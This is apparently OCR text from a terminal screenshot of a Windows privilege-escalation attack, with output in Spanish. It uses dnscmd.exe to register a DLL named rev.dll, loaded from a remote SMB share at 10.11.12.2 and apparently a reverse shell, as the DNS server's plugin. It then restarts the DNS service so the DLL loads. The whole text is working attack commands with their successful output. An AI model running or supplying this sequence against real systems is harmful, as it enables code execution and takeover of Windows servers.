 PS C:\users\john\Downloads> dnscmd.exe /config /serverlevelplugindll \\10.11.12.2\share\rev.dll
Propiedad del Registro serverlevelplugindll restablecida correctamente.
Comando completado correctamente.
PS C:\users\john\Downloads> sc.exe stop dns
NOMBRE_SERVICIO: dns
TIPO : 10 WIN32_OWN_PROCESS
ESTADO : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
CÓD_SALIDA_WIN32 : 0 (0x0)
CÓD_SALIDA_SERVICIO: 0 (0x0)
PUNTO_COMPROB. : 0x1
INDICACIÓN_INICIO : 0x7530
PS C:\users\john\Downloads> sc.exe start dns
NOMBRE_SERVICIO: dns
TIPO : 10 WIN32_OWN_PROCESS
ESTADO : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
CÓD_SALIDA_WIN32 : 0 (0x0)
CÓD_SALIDA_SERVICIO: 0 (0x0)
PUNTO_COMPROB. : 0x0
INDICACIÓN_INICIO : 0x7d0
PID : 4116
MARCAS :